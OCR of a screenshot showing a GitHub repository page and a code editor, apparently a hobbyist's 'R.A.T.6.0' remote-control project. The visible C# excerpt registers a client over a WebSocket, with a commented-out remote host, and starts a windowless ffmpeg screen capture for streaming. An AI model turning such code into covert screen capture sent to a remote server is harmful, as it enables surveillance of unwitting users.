 14 Jun 19:56
100%
R.A.T
rat • Web Servi
The WebSocket
WebSocket: Web
Screenshot Base
Meet – vwh-
jincfers/didactic
github.com/jincfers/didactic-octo-bassoon-didactic-octo-bassoon/tree/main
jincfers / didactic-octo-bassoon-didactic-octo-bassoon
Type / to search
Code
Issues
Pull requests
Actions
Projects
Wiki
Security
Insights
Settings
didactic-octo-bassoon-didactic-octo-bassoon
Public
Pin
Watch 0
Fork 0
Star 0
main
1 Branch
0 Tags
Go to file
t
Add file
Code
jincfers Add files via upload
6ccc58b · yesterday
1 Commit
file.zip
Add files via upload
yesterday
README
Add a README
Help people interested in this repository understand your project by adding a README.
Add a README
About
No description, website, or topics
provided.
Activity
0 stars
0 watching
0 forks
Releases
No releases published
Create a new release
Packages
No packages published
Publish your first package
File Edit Selection View Go Run Terminal Help
Coding journey
EXPLORER
OPEN EDITORS
CODING JOURNEY
Website rescources, projects and mat...
Projects
Myself
R.A.T.6.0
views
download.ejs
index.ejs
.gitignore
app.js
connection.db
dbControl.js
package-lock.json
package.json
RemoteControl 6.0
bin
frames
bytes_0.txt
bytes_1.txt
bytes_2.txt
frame_0.jpg
frame_1.jpg
frame_2.jpg
frame_3.jpg
frame_4.jpg
frame_5.jpg
frame_6.jpg
frame_7.jpg
frame_8.jpg
obj
app.manifest
Program.cs
RemoteControl 6.0.sln
RemoteControl.csproj
School
test
Myself.sln
School
HTML tags.docx
1
1
Program.cs
C# Image Capture.csproj
connected.js
app.js
connected.ejs
RemoteControl.csproj
Website rescources, projects and materials > HTML > Projects > Myself > RemoteControl 6.0 > Program.cs > Program > streamLoop
18 class Program
50 static async Task streamLoop()
53 await socket.ConnectAsync(new Uri("ws://localhost:3000"), CancellationToken.None);
54 // await socket.ConnectAsync(new Uri("wss://www.da-rat.free.nf"), CancellationToken.None);
55 var introMessage = new
56 {
57 type = "registerc",
58 id = 901235
59 };
60 string initJson = JsonSerializer.Serialize(introMessage);
61 await socket.SendAsync(
62 new ArraySegment<byte>(Encoding.UTF8.GetBytes(initJson)),
63 WebSocketMessageType.Text,
64 true,
65 CancellationToken.None
66 );
67
68
69 Console.WriteLine("Streaming!");
70
71 GetScreenResolution(out int width, out int height);
72 Console.WriteLine("Width" + width);
73 Console.WriteLine("Height" + height);
74 int frameSize = width * height * 3;
75
76 var process = new Process
77 {
78 StartInfo = new ProcessStartInfo
79 {
80 FileName = "ffmpeg",
81 Arguments = $"-f x11grab -framerate 20 -video_size {width}x{height} -i {Environment.GetEnvironmentVariable
82 RedirectStandardOutput = true,
83 RedirectStandardError = true,
84 UseShellExecute = false,
85 CreateNoWindow = true
86 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
dotnet - RemoteControl 6.0
4: The field 'Program.terminate' is assigned but its value is never used [/home/jacob/Coding journey/Website rescources, projects and materia
ls/HTML/Projects/Myself/RemoteControl 6.0/RemoteControl.csproj]
Starting Control Module... Press CTRL+C or CTRL+ALT+T to terminate.
Streaming!
Width3286
Height1200
R.A.T.6.0
main
0 0
Projects: 2
Debug Any CPU
Java: Ready
Ln 105, Col 17
Spaces: 4
UTF-8
CRLF
C#